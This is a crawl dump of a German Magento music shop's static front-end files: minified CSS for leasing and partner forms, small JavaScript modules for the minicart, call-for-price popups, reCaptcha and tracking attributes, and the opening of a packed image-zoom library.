(max-width:768px){#invite-friend{top:auto;left:5px;bottom:20px}.invite-friend-button{padding:10px !important}}@media (min-width:768px){#invite-friend{left:-1px}.invite-friend-button{border-radius:0 10px 10px 0 !important}}@media screen and (max-width:767px){body .number-of-views-block{bottom:120px !important}}@media (max-height:730px) and (min-width:768px){.invite-friend-button{border-radius:10px 0 0 10px !important}.invite-friend-button:hover .invite-friend-text{display:none !important}}.invite-friend-character-count,.invite-friend-character-count span{font-family:"Inter",-apple-system,sans-serif !important}body.light-mode .invite-friend-if-form-group input:-webkit-autofill,body.light-mode .invite-friend-if-form-group input:-webkit-autofill:hover,body.light-mode .invite-friend-if-form-group input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #fff inset !important;-webkit-text-fill-color:#000 !important}@supports (-webkit-touch-callout:none){#invite-friend-ifInviteForm input:not([type=submit]):not([type=button]):not([type=image]),#invite-friend-ifInviteForm textarea,#invite-friend-ifInviteForm select{font-size:16px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css
body_size: 535
content:
.cart-leasing{display:block;text-align:center;text-decoration:none !important;margin-top:15px}#product-leasing-button{border:none;background:0 0;cursor:pointer}.checklist li:before{content:"\f00c";font-family:FontAwesome;color:#42addd;font-size:16px;margin-right:5px}#field_1653 ul.checklist li:before{margin-right:5px}#field_1653 a{color:#42addd}.leasing-products li span{font-weight:700}#webform_98_submit_button{height:auto;background-color:#d20a11}#webform_98{font-size:12px}#product-leasing-table,#product-leasing-table tr{border:none}#product-leasing-table tbody tr{border-bottom:1px solid #f5f5f5}#product-leasing-table tbody tr td:nth-child(2){padding-left:18px}#product-leasing-table td,#product-leasing-table th{font-size:12px;padding:10px 15px}#product-leasing-table td span{color:#ff8a00;font-weight:700}#product-leasing-table thead tr th:first-child{border-right:6px solid #fff}#product-leasing-table thead tr{background-color:#f5f5f5}#webform_98 .fieldset h2.legend{border-color:#f18819;color:#f18819;letter-spacing:.5px}.requested-products{border-color:#ff8a00}.button.btn-offer-request:before{content:"\f05a";font-family:FontAwesome;font-size:12px;padding-right:8px}.button.btn-offer-request{padding:8px 12px}.button.btn-offer-request:hover{background:#007fb8;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;color:#fff;border:1px #007fb8 solid}.cms-0-prozent-aktion .std ul li{margin-left:0}.accordion .accordion-head{color:#f18819;background-color:#e4e4e4;border-bottom:1px solid #fff;position:relative;padding:13px;font-size:1.2em;cursor:pointer;overflow:hidden}.accordion .accordion-head *{cursor:pointer}.accordion .accordion-head h4{float:left}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css
body_size: 349
content:
#leasingrechner-wrapper{width:100%;position:relative;padding:0 6px;border:1px solid #ebebeb}.requested-products.fieldset{border-color:#ff8a00}#leasingrechner{margin:20px 0 30px}#leasingrechner h3{margin-bottom:10px}.submitForm{display:table}.block{display:block;margin:20px 0 5px}.button{background-color:#43b1e2;color:#fff;border:none;height:29px;width:127px;margin-top:41px}.button:hover{background-color:#424242;cursor:pointer}#price,#anzahlung{width:101px;height:39px;padding:0 10px}#monate{width:128px}#activate{height:42px;margin-top:43px;background-color:#f18819}.inputs{float:left;margin-right:14px}.hinweis,.ausgabe{text-align:left;font-size:16px}.ausgabe{margin:10px 0}.hinweis{font-size:12px}.icon{float:left;height:80px;margin-top:40px;margin-left:10px;width:100px}.icon i{font-size:80px}.outputs{margin-top:30px;float:left}.clear{clear:both}@media screen and (max-width:768px){.inputs{float:none;margin-right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css
body_size: 1311
content:
.cf-partner-form-widget{max-width:800px;margin:2rem auto;padding:2.5rem;background:#fff;box-shadow:0 8px 32px rgba(59,172,223,.1);border-radius:16px;font-family:'Inter',system-ui,sans-serif}.cf-progress-container{margin-bottom:2rem}.cf-progress-steps{display:flex;justify-content:space-between;position:relative;margin-bottom:30px}.cf-progress-steps:before{content:'';background-color:#e0e0e0;position:absolute;top:50%;left:0;transform:translateY(-50%);height:4px;width:100%;z-index:1}.cf-progress-bar{background-color:#3bacdf;position:relative;top:50%;left:0;transform:translateY(-50%);height:4px;width:0;z-index:2;transition:.3s ease}.cf-step{background-color:#fff;border:4px solid #e0e0e0;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;font-weight:600;color:#666;z-index:3;position:relative;transition:.3s ease}.cf-step.cf-active{border-color:#3bacdf;color:#3bacdf}.cf-step.cf-completed{border-color:#3bacdf;background-color:#3bacdf;color:#fff}.cf-partner-form-widget h2{color:#2b2b2b;font-size:2rem;margin-bottom:2.5rem !important;text-align:center}.cf-form-section{display:none;animation:cf-fadeIn .5s}.cf-form-section.cf-active{display:block}@keyframes cf-fadeIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.cf-form-group{margin-bottom:1.5rem;position:relative}.cf-form-group label{display:block;color:#333;font-weight:500}.cf-form-group label.required:after{content:'*';color:#e02b27;margin-left:4px}.cf-input-with-icon{position:relative;display:flex;align-items:center}.cf-input-icon{position:absolute;left:1rem;top:50%;transform:translateY(-50%);color:#3bacdf;pointer-events:none}.cf-form-group input:not([type=checkbox]):not([type=radio]),.cf-form-group textarea{width:100%;padding:.875rem 1rem .875rem 2.5rem;border:2px solid #e0e0e0;border-radius:8px;font-size:1rem;transition:all .3s ease;background-color:#f8f9fa;height:45px}input[type=file].cf-file-input{padding:.55rem 1rem .875rem 1.5rem !important}.cf-form-group input:focus,.cf-form-group textarea:focus{border-color:#3bacdf;background-color:#fff;box-shadow:0 0 0 4px rgba(59,172,223,.1);outline:none}.cf-form-group .cf-field-error{display:none;color:#e02b27}.cf-form-group.cf-invalid .cf-field-error{display:block}.cf-form-group.cf-invalid input,.cf-form-group.cf-invalid textarea{border-color:#e02b27;background-color:#fff6f6}.cf-form-group.cf-invalid .cf-input-icon{color:#e02b27}.cf-checkbox-container,.cf-radio-container{background:#f8f9fa;padding:1.5rem;border-radius:8px;margin:1rem 0}.cf-checkbox-item,.cf-radio-item{display:flex;align-items:center;margin-bottom:.75rem;padding:.5rem;border-radius:4px;transition:background-color .3s ease}.cf-checkbox-item:hover,.cf-radio-item:hover{background-color:rgba(59,172,223,.1)}.cf-checkbox-item input[type=checkbox],.cf-radio-item input[type=radio]{width:18px;height:18px;margin-right:.75rem;accent-color:#3bacdf}.cf-file-upload-container{border:2px dashed #3bacdf;padding:2rem;text-align:center;border-radius:8px;background:rgba(59,172,223,.05);cursor:pointer;transition:.3s ease}.cf-file-upload-container:hover{background:rgba(59,172,223,.1)}.cf-form-navigation{display:flex;justify-content:space-between;margin-top:2rem}.cf-nav-button{display:flex;align-items:center;gap:.5rem;background:#3bacdf;color:#fff;border:none;padding:.875rem 1.5rem;border-radius:8px;cursor:pointer;font-weight:600;transition:.3s ease}.cf-nav-button:hover{background:#2d8ab3}.cf-nav-button.cf-previous{background:#e0e0e0}.cf-nav-button.cf-previous:hover{background:silver}.cf-noinput-icon{padding:.875rem 1rem !important}@keyframes cf-shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}.cf-form-group.cf-invalid.cf-shake input{animation:cf-shake .3s ease-in-out}button.cf-nav-button{color:#2d8ab3;border-color:#2d8ab3;border-radius:2px}.cf-nav-button:hover{background-color:#3bacdf;color:#fff}@media (max-width:768px){.cf-partner-form-widget{padding:1.5rem;margin:1rem}.cf-progress-steps{margin-bottom:20px}.cf-step{width:30px;height:30px;font-size:.875rem}}.cf-field-error div.mage-error{color:#e02b27;font-size:1em;position:absolute;top:45px;left:0}.cf-file-upload-container.cf-drag-over{background-color:rgba(59,172,223,.2);border:2px solid #3bacdf}#cf-addMoreFiles{display:inline-block;margin-top:1rem;margin-bottom:1rem;padding:.75rem 1.5rem;background-color:#3bacdf;color:#fff;font-size:.8rem;font-weight:400;border:none;border-radius:3px;cursor:pointer;transition:all .3s ease;text-align:center}#cf-addMoreFiles:hover{background-color:#2d8ab3;box-shadow:0 4px 8px rgba(59,172,223,.2)}#cf-addMoreFiles:active{background-color:#1c6d8e;box-shadow:none}#cf-addMoreFiles:focus{outline:2px solid rgba(59,172,223,.5);outline-offset:2px}.cf-file-limit-text{margin:.5rem 0 0;font-size:.875rem;color:#666}@media (max-width:768px){.cf-field-error div.mage-error{font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css
body_size: -21
content:
.product-list-timer{margin:10px 0 25px;word-wrap:break-word}.mw-cd__title,.mw-cd__suffix{text-align:left}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg
body_size: 3968
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" fill="none"><path fill="url(#a)" d="M0 0h30v30H0z"/><defs><pattern id="a" width="1" height="1" patternContentUnits="objectBoundingBox"><use xlink:href="#b" transform="scale(.03333)"/></pattern><image xlink:href="[data-uri]" id="b" width="30" height="30" preserveAspectRatio="none"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Mirasvit_Tm/js/event/event-selectors.min.js
body_size: 190
content:
define(['jquery','uiComponent','underscore'],function($,Component,_){'use strict';return Component.extend({gtmAttrRegex:/^data-gtm-(.*)/g,eventAttr:'data-gtm-event',listAttr:'data-gtm-item_list_id',listNameAttr:'data-gtm-item_list_name',productAttr:'data-gtm-item_id',eventSelector:'',listSelector:'',productSelector:'',sentLists:[],initialize:function(){this.eventSelector='['+this.eventAttr+']';this.listSelector='['+this.listAttr+']';this.productSelector='['+this.productAttr+']';this._super();},getProductAttribute:function(){return this.productAttr;},getListAttribute:function(){return this.listAttr;},getListNameAttribute:function(){return this.listNameAttr;},getEventAttribute:function(){return this.eventAttr;},getEventSelector:function(){return this.eventSelector;},getListSelector:function(){return this.listSelector;},getProductSelector:function(){return this.productSelector;},getAttributeRegex:function(){return this.gtmAttrRegex;}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/js/minicart-extras-toggle.min.js
body_size: 1111
content:
define([],function(){'use strict';if(window.__toneartMiniExtrasToggleBound)return;window.__toneartMiniExtrasToggleBound=true;var TARGETS='.number-of-views-block, .gtranslate_wrapper .gt_switcher_wrapper, .cleverpush-sticky-widget-button.cleverpush-support-icon, input#theme-toggle, .invite-friend-button, #trustami-mobile-view';var CORE_MINI_WRAP_SEL='.minicart-wrapper';var CORE_MINI_BTN_SEL='.minicart-wrapper .action.showcart';var AJAXPRO_SEL='aside.ajaxpro-popup-minicart';function forEachTarget(cb){var nodes=document.querySelectorAll(TARGETS);for(var i=0;i<nodes.length;i++)cb(nodes[i]);}
function hideExtras(){forEachTarget(function(el){if(el.style.display!=='none')el.dataset.prevDisplay=el.style.display||'';el.style.setProperty('display','none','important');});}
function showExtras(){forEachTarget(function(el){if(el.dataset.prevDisplay!==undefined){el.style.display=el.dataset.prevDisplay;delete el.dataset.prevDisplay;}else{el.style.display='';}});}
function isCoreMiniActive(){return!!document.querySelector('.minicart-wrapper .action.showcart.active')||!!document.querySelector('.minicart-wrapper.active')||!!document.querySelector('.block-minicart._active');}
function isAjaxproActive(){var ap=document.querySelector(AJAXPRO_SEL);if(!ap)return false;if(ap.classList.contains('_show'))return true;var aria=ap.getAttribute('aria-hidden');if(aria==='false')return true;if(ap.offsetParent!==null)return true;return false;}
function isAnyMiniActive(){if(document.body.classList.contains('_has-modal')){if(document.querySelector(AJAXPRO_SEL))return isAjaxproActive();}
return isCoreMiniActive()||isAjaxproActive();}
var syncing=false;function sync(){if(syncing)return;syncing=true;setTimeout(function(){syncing=false;if(isAnyMiniActive())hideExtras();else showExtras();},0);}
function bindObserver(target,key,options,onChange){if(!target||target[key])return;var mo=new MutationObserver(onChange);mo.observe(target,options);target[key]=mo;}
function bindCoreMinicartObserver(){var wrap=document.querySelector(CORE_MINI_WRAP_SEL);bindObserver(wrap,'__miniObsCore',{attributes:true,attributeFilter:['class']},sync);}
function bindAjaxproObserver(){var ap=document.querySelector(AJAXPRO_SEL);bindObserver(ap,'__miniObsAjax',{attributes:true,attributeFilter:['class','aria-hidden','style']},sync);}
function bindBodyObserver(){bindObserver(document.body,'__miniObsBody',{attributes:true,attributeFilter:['class']},sync);}
function bindDomWatcher(){bindObserver(document.body,'__miniObsTree',{childList:true,subtree:true},function(){bindCoreMinicartObserver();bindAjaxproObserver();sync();});}
function bindEvents(){document.addEventListener('click',function(ev){var t=ev.target&&ev.target.closest&&ev.target.closest(CORE_MINI_BTN_SEL);if(!t)return;setTimeout(sync,0);setTimeout(sync,150);},true);document.addEventListener('click',function(ev){var closeBtn=ev.target&&ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' [data-role="closeBtn"]');var contBtn=ev.target&&ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' .ajaxpro-continue-button');if(!closeBtn&&!contBtn)return;setTimeout(sync,0);setTimeout(sync,150);},true);document.addEventListener('mousedown',function(ev){if(!isAnyMiniActive())return;var insideCore=ev.target.closest&&ev.target.closest('.block-minicart');var insideAjax=ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' .block-minicart');var onCoreBtn=ev.target.closest&&ev.target.closest(CORE_MINI_BTN_SEL);if(!insideCore&&!insideAjax&&!onCoreBtn)setTimeout(sync,0);},true);document.addEventListener('keydown',function(e){if(e.key==='Escape')setTimeout(sync,0);});}
function start(){bindCoreMinicartObserver();bindAjaxproObserver();bindBodyObserver();bindDomWatcher();bindEvents();sync();}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',start);}else{start();}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/optionProvider.min.js
body_size: 61
content:
define(['jquery'],function($){'use strict';var selectedOptions={},selectedCustomOptions={};return{setProductOption:function(productId,options){selectedOptions[productId]=[];selectedOptions[productId]=options;return this;},getProductOption:function(productId){if(!selectedOptions[productId]){selectedOptions[productId]={};}
return selectedOptions[productId];},setProductCustomOption:function(productId,options){selectedCustomOptions[productId]=[];selectedCustomOptions[productId]=options;return this;},getProductCustomOption:function(productId){if(!selectedCustomOptions[productId]){selectedCustomOptions[productId]={};}
return selectedCustomOptions[productId];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/popup.min.js
body_size: 1828
content:
define(['jquery','ko','Plumrocket_CallForPrice/js/optionProvider','Plumrocket_CallForPrice/js/reCaptcha','mage/mage','Magento_Ui/js/modal/modal'],function($,ko,optionProvider,reCaptcha){"use strict";$.widget('prcallforprice.popup',{options:{modalForm:'.callforprice-popup'},formSelector:'#plumrocket-callforpice-frontend-form',isFormSubmitting:false,_create:function(){this.options.modalOption=this.getModalOptions();this._bind();},getModalOptions:function(){var self=this;return{type:'popup',responsive:true,clickableOverlay:false,title:'',modalClass:'callforprice-popup',buttons:[{text:$.mage.__('Submit Request'),class:'action primary',click:function(){$(self.formSelector).submit();}}]};},getCallForPriceHtml:function(button,productId,ruleId){var buttonHtml='<button type="button" '+'onclick="'+this.getOnClickAction(productId,ruleId)+'" '+'title="'+this.getButtonLabel(ruleId)+'" '+'class="'+button.className+' prcall_button_color">'+'<span>'+this.getButtonLabel(ruleId)+'</span> '+'</button>';var productText='';var productTextElem=$('#prcallforprice_product_text');if(productTextElem.length&&productTextElem.text()){productText='<p class="prcallforprice-product-text">'+productTextElem.text()+'</p>';}
return productText+buttonHtml;},removeActionsForProduct:function(dataElement){if(dataElement.attr('hide-wishlist')=='true'){dataElement.closest('div.product-item-details').find("a.towishlist").remove();dataElement.closest('.product-info-main').find("a.towishlist").remove();}
if(dataElement.attr('hide-compare')=='true'){dataElement.closest('div.product-item-details').find("a.tocompare").remove();dataElement.closest('.product-info-main').find("a.tocompare").remove();}},showPrcallPopup:function(productId,ruleId){var self=this,supperAttributes=optionProvider.getProductOption(productId),customOptions=optionProvider.getProductCustomOption(productId);var request={'product_id':productId,'rule_id':ruleId,'super_attributes':supperAttributes,'custom_options':customOptions};$('.callforprice-popup .modal-footer button').show();$.post(prcallPopupPath,request,function(data){if(data.success&&data.content){$('#prcallform-fields-wrapper').remove();$('#prcallforprice-succed-message').remove();$(self.formSelector).prepend(data.content);reCaptcha.show();self.initDataPrivacyCheckboxes();self.modal.trigger('openModal');}}).always(function(){}).fail(function(){});},sendCustomerData:function(){if(this.isFormSubmitting){return;}
var self=this;var form=$(self.formSelector);var messagesContainer=$(self.formSelector+' .messages');var validator=form.validate();messagesContainer.html('');if(validator.checkForm()||validator.showErrors()){self.isFormSubmitting=true;var data=form.serializeArray();$.post(prcallCreatePath,data,function(response){if(response.success){var successMessage=$.mage.__('Thank you! We received your request.');$('#prcallform-fields-wrapper').remove();$('<div>',{id:'prcallforprice-succed-message',html:successMessage}).appendTo(self.formSelector);reCaptcha.hide();$('.callforprice-popup .modal-footer button').hide();setTimeout(function(){self.modal.trigger('closeModal');},2000);}else{if(response.message){if('captcha_validation_error'===response.message){reCaptcha.reset();form.submit();}else if(messagesContainer.length){var div=document.createElement('DIV');div.className='message-error error message';div.innerHTML='<div>'+response.message+'</div>';messagesContainer.append(div);}else{alert(response.message);}}}}).always(function(){self.isFormSubmitting=false;});}},_bind:function(){var buttonSelectors=this.options.button_selectors;var $this=this;$(buttonSelectors).each(function(button){var productId=$(this).closest("form").find("input[name=product]").val();if(!productId){productId=$(this).closest(".product-item-info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){productId=$(this).closest(".product.info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){var dataPost=$(this).attr('data-post');if(dataPost){dataPost=JSON.parse(dataPost);if(dataPost.data.product){productId=dataPost.data.product;}}}
if(productId){var dataElement=$('#prcallforprice_product_id_'+productId);if(dataElement.text()==='1'){$(this).replaceWith($this.getCallForPriceHtml(this,productId,dataElement.data('rule-id')));$this.removeActionsForProduct(dataElement);}}});$($this.formSelector).on('submit',function(e){e.preventDefault();this.sendCustomerData();}.bind(this));window.showPrcallPopup=this.showPrcallPopup.bind(this);window.prcallPopupPath=this.options.path;window.prcallCreatePath=this.options.create;window.prmodalOption=this.options.modalOption;window.prmodalOption.modalClass=window.prmodalOption.modalClass+' '+this.options.rtl;window.prmodalForm=this.options.modalForm;this.modal=$(prmodalForm);this.modal.modal(prmodalOption);},initDataPrivacyCheckboxes:function(){var self=this,block=$(self.formSelector+' .prgdpr-consent-checkboxes-block');if(block.length>0){block.trigger('contentUpdated');if('function'===typeof $.fn.applyBindings){block.applyBindings();}}},getButtonLabel:function(ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);return buttonRuleConfig.buttonLabel?buttonRuleConfig.buttonLabel:this.options.button_label;},getOnClickAction:function(productId,ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);if('lead_to_page'===buttonRuleConfig.buttonAction){return'location.href = \''+buttonRuleConfig.pageUrl+'\'';}
return'showPrcallPopup('+productId+','+ruleId+')';},getButtonRuleConfig:function(ruleId){if(this.options.buttonRulesConfigs&&this.options.buttonRulesConfigs[ruleId]){return this.options.buttonRulesConfigs[ruleId];}
return{};}});return $.prcallforprice.popup;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Ulmod_Readmoreless/js/um-readmoreless.min.js
body_size: 273
content:
define(['jquery','matchMedia'],function($,mediaCheck){'use strict';return function(config){var $umIput=$("<input>").attr({id:"ulmod-read-more-post-1",class:"ulmod-read-more-state",type:"checkbox"});var $umLabel=$("<label>").attr({for:"ulmod-read-more-post-1",class:"ulmod-read-more-trigger",});mediaCheck({media:'(min-width: 320px)',entry:function(){var $container=$(config.moreLessSelector).first();if(!$container.length){return;}
$container.prepend($umIput);$container.append($umLabel);$umIput.on('change',function(){if(!this.checked){setTimeout(function(){$umLabel[0].scrollIntoView({behavior:'smooth',block:'center'});},50);}});},exit:function(){$umIput.remove();$umLabel.remove();}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/js/pmcustom.min.js
body_size: 1436
content:
require(['jquery',"jquery/ui",'selectboxjs','mage/validation','mage/calendar'],function($){'use strict';$(document).ready(function(){$(".link_login").on("click",function(e){$('.mini_login_sec').toggle();});$(window).scroll(function(){if($(this).scrollTop()>100){$('.scrollup').fadeIn();}else{$('.scrollup').fadeOut();}});$('.scrollup').click(function(){$("html, body").animate({scrollTop:0},600);return false;});$('.scrolldown').show();$(window).scroll(function(){var scrollHeight=$(document).height();var scrollPosition=$(window).height()+$(window).scrollTop();if((scrollHeight-scrollPosition)/ scrollHeight===0){$('.scrolldown').fadeOut();}else{$('.scrolldown').fadeIn();}});$('.scrolldown').click(function(){$("html, body").animate({scrollTop:$(document).height()},600);return false;});$('.add-to-cart .button-up').click(function(){var qty=$(this).parent().find('.qty');var newQty=parseInt(qty.val())+1;qty.val(newQty);});$('.add-to-cart .button-down').click(function(){var qty=$(this).parent().find('.qty');var newQty=parseInt(qty.val())-1;if(newQty<1)
newQty=1;qty.val(newQty);});$(document).on('click','.close',function(event){$(this).parent('.message').fadeOut();});$('.mini-cart-mobile').click(function(){$(this).toggleClass('active');$('.header.content .minicart-wrapper').toggleClass('active');});$('.sidebar').on('click','.o-list .expand, .o-list .expanded',function(){var element=$(this).parent('li');if(element.hasClass('active')){element.find('ul').slideUp();element.removeClass('active');element.find('li').removeClass('active');element.find('i').removeClass('fa-minus').addClass('fa-plus');}else{element.children('ul').slideDown();element.siblings('li').children('ul').slideUp();element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');element.find('> span i').removeClass('fa-plus').addClass('fa-minus');element.addClass('active');element.siblings('li').removeClass('active');element.siblings('li').find('li').removeClass('active');element.siblings('li').find('ul').slideUp();}});if($('#notice-cookie-block').is(":visible")){$('.footer').css('margin-bottom',$('#notice-cookie-block').outerHeight()+'px');}
$('#notice-cookie-block #btn-cookie-allow').on('click',function(e){$('.footer').animate({marginBottom:'0px'});});$(window).on("resize",function(){if($('#notice-cookie-block').is(":visible")){$('.footer').css('margin-bottom',$('#notice-cookie-block').outerHeight()+'px');}});$('#webform_98_lease #birthday').calendar({changeMonth:true,changeYear:true,showButtonPanel:true,currentText:'heute',closeText:'schließen',showWeek:true,dateFormat:"dd.MM.yy",yearRange:"1970:2030"});$('.accordion-head:eq(0)').addClass('open');$('.accordion-head:first-child').trigger('click');$('.accordion').each(function(){var $accordian=$(this);$accordian.find('.accordion-head').on('click',function(){if(!$(this).next().is(':visible')){if(!$(this).hasClass('open')){$(this).removeClass('close').addClass('open');$(this).next().slideDown();}}});});$('#webform_98_lease').submit(function(event){event.preventDefault();$('.accordion-head').removeClass('close').addClass('open');$('.accordion-body').slideDown();var dataForm=$('#webform_98_lease');if(dataForm.validation('isValid')===false){console.log('Form Validation Fail');}else{$(this).unbind('submit').submit();}
$(this).unbind('submit').submit();});if($(window).width()<767){$('.acc-title h2').after('<i class="fa fa-plus"></i>');$(document).on('click','.acc-title h2, .acc-title i',function(){$('.acc-content').toggle();})
$('#dm li.level-top a.level-top').attr('#');$('#dm li.level-top a.level-top').bind('click',function(e){$('#dm li.level-top').removeClass('has-active');$('#dm li.level-top.active a.level-top').attr('style','color: #fff !important; background: #000');if($(this).parent('li.level-top').hasClass('active')){$('#dm li.level-top.active a.level-top').removeAttr('style');}
$(this).parent('li.level-top').addClass('has-active');});$(document).on('click','#dm ul.level0.submenu li',function(event){$(this).parent('ul.level0.submenu').show();});}
$(".megamenu li.level-top").mouseenter(function(){$(this).children('.megamenu-wrapper').css("display","block");});$(".megamenu li.level-top").mouseleave(function(){$('.megamenu-wrapper').css("display","none");});$(document).on('click','#place-order-trigger',function(){setTimeout(function(){if($('.mage-error').length>0){$('#checkout .opc-summary-wrapper .actions-toolbar-trigger .required-field').show();}else{$('#checkout .opc-summary-wrapper .actions-toolbar-trigger .required-field').hide();}},1000);});var navList=document.getElementsByClassName('nav-sections');var nav=navList[0];var headerList=document.getElementsByTagName('header');var header=headerList[0];});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg
body_size: 66744
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="150" height="150" fill="url(#pattern0_135_2)"/>
<defs>
<pattern id="pattern0_135_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_135_2" transform="scale(0.004)"/>
</pattern>
<image id="image0_135_2" width="250" height="250" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Sisu_Checkout/js/view/minicart.min.js
body_size: 224
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','underscore','sidebar'],function(Component,customerData,$,ko,_){'use strict';var mixin={sisuCheckGo:function(data,event){$(".loading-spinner").show();if(event.type=='click'){if(typeof window["sisuIsValid"]=='function'){var sisuIsValid=window["sisuIsValid"]();}else{var sisuIsValid=true;}
console.log('sisuIsValid',sisuIsValid);if(sisuIsValid==false){console.log('Blocked by SISU');event.preventDefault();event.stopPropagation();event.stopImmediatePropagation();return false;}}},sisuCartGo:function(data,event){$(".loading-spinner").show();}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/reCaptcha.min.js
body_size: 416
content:
define(['jquery','underscore'],function($,_){return{formSelector:'#plumrocket-callforpice-frontend-form',registry:undefined,isEnabled:function(){return $(this.formSelector+' #prcallform-recaptcha').length>0;},getType:function(){return $(this.formSelector+' #prcallform-recaptcha').data('type');},show:function(){if(!this.isEnabled()){return;}
let reCaptchaContainer=$(this.formSelector+' #prcallform-recaptcha');if(reCaptchaContainer.is(":hidden")){reCaptchaContainer.show();}
if('visible'===this.getType()){this.reset();}},hide:function(){if(!this.isEnabled()){return;}
$(this.formSelector+' #prcallform-recaptcha').hide();},reset:function(){if(!this.isEnabled()){return;}
let id=this.getId();if(undefined===id){return;}
grecaptcha.reset(id);if('invisible'===this.getType()){grecaptcha.execute(id);}},getId:function(){if(!this.isEnabled()){return undefined;}
let reCaptchaFieldId=$(this.formSelector+' .g-recaptcha').attr('id'),reCaptchaWidgetKeyInRegistry=_.indexOf(this.getRegistry().ids(),reCaptchaFieldId);if(-1===reCaptchaWidgetKeyInRegistry){console.log('No ReCaptcha widget key in registry');return undefined;}
return this.getRegistry().captchaList()[reCaptchaWidgetKeyInRegistry]},getRegistry:function(){if(undefined===this.registry){let registryScript='Magento_ReCaptchaFrontendUi/js/registry',captchaField=$(this.formSelector+' #prcallform-recaptcha');if(captchaField.length>0&&captchaField.data('extension')==='msp'){registryScript='MSP_ReCaptcha/js/registry';}
this.registry=require(registryScript);}
return this.registry;}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js
body_size: 31284
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1j.9w=(17(){1a y,z;y=z=(17(){1a V={3X:"kS.3.7",f3:0,8e:{},$bp:17(Z){1b(Z.$65||(Z.$65=++P.f3))},9k:17(Z){1b(P.8e[Z]||(P.8e[Z]={}))},$F:17(){},$1i:17(){1b 1i},$1u:17(){1b 1u},eW:"eP-"+1q.4R(1q.6h()*1y bq().f0()),3i:17(Z){1b(Z!=1h)},aK:17(aa,Z){1b(aa!=1h)?aa:Z},8N:17(Z){1b!!(Z)},1Q:17(ab){1a Z=kR;17 aa(ac){1b 6T ac==="57"&&ac>-1&&ac%1===0&&ac<=Z}if(!P.3i(ab)){1b 1i}if(ab.$4v){1b ab.$4v}if(!!ab.63){if(ab.63===1){1b"66"}if(ab.63===3){1b"eY"}}if(ab===1j){1b"1j"}if(ab===1m){1b"1m"}if(ab 3A 1j.bn){1b"17"}if(ab 3A 1j.8o){1b"1V"}if(ab 3A 1j.4t){1b"4a"}if(ab 3A 1j.bq){1b"eX"}if(ab 3A 1j.co){1b"kQ"}if(aa(ab.1G)&&ab.f1){1b"kP"}if(aa(ab.1G)&&ab.9f){1b"26"}if((ab 3A 1j.6t||ab 3A 